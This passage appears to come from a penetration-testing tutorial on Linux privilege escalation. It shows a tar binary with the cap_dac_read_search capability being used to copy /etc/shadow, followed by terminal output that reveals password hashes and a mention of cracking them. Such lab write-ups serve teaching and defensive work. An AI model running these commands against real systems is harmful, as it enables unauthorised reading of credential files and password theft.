 1 ./tar cvf shadow.tar /etc/shadow
2 ls
3 ./tar -xvf shadow.tar
demo@HackingArticles:~$ getcap -r / 2>/dev/null
/home/demo/tar = cap_dac_read_search+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bin
d_service,cap_net_admin+ep
demo@HackingArticles:~$ ./tar -cvf shadow.tar /etc/shadow
./tar: Removing leading `/' from member names
/etc/shadow
demo@HackingArticles:~$ ls
examples.desktop shadow.tar tar
demo@HackingArticles:~$ ./tar -xvf shadow.tar
etc/shadow
As a result, you will have “etc/shadow” file your current directory and you can read the hashes of the
password as shown here.
1 tail -8 etc/shadow
A malicious user can break this password using a tool such as a john the ripper or hash killer etc.
demo@HackingArticles:~$ tail -8 etc/shadow
gnome-initial-setup:*:17937:0:99999:7:::
gdm:*:17937:0:99999:7:::
komal:$1$86xi$IqsvAbAaZNjsJsAyhfHb/0:18223:0:99999:7:::
demo:$6$bFGe9l55$CC1vFMqkFKIlGLcFqRNYeZOb53XVHQYrsvpbgHkBtzsILJ3gbAkURhAAVkD6x/TZ
ArP6Y6YpgxL9AvPUADMJm/:18223:0:99999:7:::
raj:$6$/OruKcUG$vPRUGESNl70IVjRbvpcr105kqn6.UEfgfWhtOWmNcUhN12dJPyK/bckGDGu22tRE/